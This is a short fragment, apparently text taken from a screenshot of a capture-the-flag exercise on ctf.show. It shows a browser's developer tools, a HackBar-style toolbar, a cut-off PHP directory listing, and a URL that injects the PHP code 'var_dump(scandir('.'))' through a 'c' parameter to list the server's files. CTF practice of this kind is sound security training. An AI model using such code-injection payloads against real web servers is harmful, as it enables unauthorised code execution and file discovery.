 array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "fl
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
URL
http://4ba5cb19-acc3-4e15-bb10-b76c2ac06980.challenge.ctf.show/?c=var_dump(scandir('.'));